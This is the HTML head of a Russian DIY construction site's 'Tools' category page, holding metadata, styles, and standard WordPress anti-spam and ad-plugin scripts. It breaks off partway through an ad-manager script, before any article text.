

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://light-sovet.ru/materialy/instrumenty
body_size: 25223
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta name="verify-admitad" content="3b984ee122">
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1185297983020617",
          enable_page_level_ads: true
     });
  </script>
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer="">
                const ctPublicFunctions = {"_ajax_nonce":"cdf259f9b5","_rest_nonce":"f41480a478","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/light-sovet.ru\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk.","cookiePrefix":""}
  </script>
  <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer="">
                const ctPublic = {"_ajax_nonce":"cdf259f9b5","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/light-sovet.ru\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[]}
  </script>
  <script>
                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', 'dac3107c71952509efcaf0ff230425be16c59b82c2889f62e0b6deeb4a7e06aa', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    
  </script>
  <title>Инструменты - Строительные советы | Советы по строительству дома своими руками</title>
  <meta name="description" content="Советы по выбору строительного инструмента. Ремонт электроинструмента своими руками, нахождение неисправностей и устранение неполадок.">
  <link rel="canonical" href="/materialy/instrumenty">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Инструменты - Строительные советы | Советы по строительству дома своими руками">
  <meta property="og:description" content="Советы по выбору строительного инструмента. Ремонт электроинструмента своими руками, нахождение неисправностей и устранение неполадок.">
  <meta property="og:url" content="https://light-sovet.ru/materialy/instrumenty">
  <meta property="og:site_name" content="Строительные советы | Советы по строительству дома своими руками">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://light-sovet.ru/materialy/instrumenty","url":"https://light-sovet.ru/materialy/instrumenty","name":"Инструменты - Строительные советы | Советы по строительству дома своими руками","isPartOf":{"@id":"https://light-sovet.ru/#website"},"primaryImageOfPage":{"@id":"https://light-sovet.ru/materialy/instrumenty#primaryimage"},"image":{"@id":"https://light-sovet.ru/materialy/instrumenty#primaryimage"},"thumbnailUrl":"https://light-sovet.ru/wp-content/uploads/2017/06/Kleevoj-pistolet.jpg","description":"Советы по выбору строительного инструмента. Ремонт электроинструмента своими руками, нахождение неисправностей и устранение неполадок.","breadcrumb":{"@id":"https://light-sovet.ru/materialy/instrumenty#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://light-sovet.ru/materialy/instrumenty#primaryimage","url":"https://light-sovet.ru/wp-content/uploads/2017/06/Kleevoj-pistolet.jpg","contentUrl":"https://light-sovet.ru/wp-content/uploads/2017/06/Kleevoj-pistolet.jpg","width":700,"height":448,"caption":"Клеевой пистолет"},{"@type":"BreadcrumbList","@id":"https://light-sovet.ru/materialy/instrumenty#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://light-sovet.ru/"},{"@type":"ListItem","position":2,"name":"Стройматериалы","item":"https://light-sovet.ru/materialy"},{"@type":"ListItem","position":3,"name":"Инструменты"}]},{"@type":"WebSite","@id":"https://light-sovet.ru/#website","url":"https://light-sovet.ru/","name":"Строительные советы | Советы по строительству дома своими руками","description":"Советы по строительству, ремонту, дизайну и интерьеру дома своими руками. Штукатурка стен своими руками.  Как правильно построить дом. Фотографии. Видео.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://light-sovet.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="alternate" type="application/rss+xml" title="Строительные советы | Советы по строительству дома своими руками » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Строительные советы | Советы по строительству дома своими руками » Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Строительные советы | Советы по строительству дома своими руками » Лента рубрики Инструменты" href="/materialy/instrumenty/feed">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/light-sovet.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="classic-theme-styles-css" href="/wp-includes/css/classic-themes.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="ct_public_css-css" href="/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" id="responsive-lightbox-prettyphoto-css" href="/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-style-css" href="/wp-content/themes/jarida/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="Oswald-css" href="https://fonts.googleapis.com/css?family=Oswald%3Aregular%2C700" type="text/css" media="all">
  <link rel="stylesheet" id="__EPYT__style-css" href="/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css" type="text/css" media="all">
  <style id="__EPYT__style-inline-css" type="text/css">

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
  </style>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" data-pagespeed-no-defer="" src="/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js" id="ct_public_functions-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js" id="responsive-lightbox-infinite-scroll-js"></script>
  <script type="text/javascript" id="__ytprefs__-js-extra">
  /* <![CDATA[ */
  var _EPYT_ = {"ajaxurl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","security":"65349fd0ba","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/light-sovet.ru\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/light-sovet.ru\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.4.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/categories/113">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortcut icon" href="/wp-content/themes/jarida/favicon.ico" title="Favicon">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <style type="text/css" media="screen">

  body {
  background-image : url(/wp-content/themes/jarida/images/patterns/body-bg1.png);background-position: top center;
  }
        header#theme-header{background: url('/wp-content/uploads/2016/07/logotip.jpg')     !important;}

  body.single .post .entry a, body.page .post .entry a {
        color: #cd2121; }
  body.single .post .entry a:hover, body.page .post .entry a:hover {
        color: #cd2121; text-decoration: underline;}


  </style>
  <script data-noptimize="">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":null,"threshold":null,"statistics":null,"dublicate":null,"rtb":null,"sidebar":null,"selector":".fpm_end","bottom":"0","ajaxUrl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","speed":null};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  [data-fpm-type]:before {content:'';position:absolute;color:;top:1px;left:1px;right:1px;bottom:1px;display:flex;justify-content:center;align-items:center;font-size:18px;z-index:-2;transition:opacity .4s ease;}
  @keyframes fpm-loader {to{transform:translateX(100%)}}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:px;height:px;background:;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(px / 2);height:px;background:;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:;background:;line-height:px;height:px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform ms ease,opacity ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}


  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:;transition:all ms ease;-webkit-backdrop-filter:blur(px);backdrop-filter:blur(px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 0ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style>
</noscript>
  <script data-noptimize="">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function 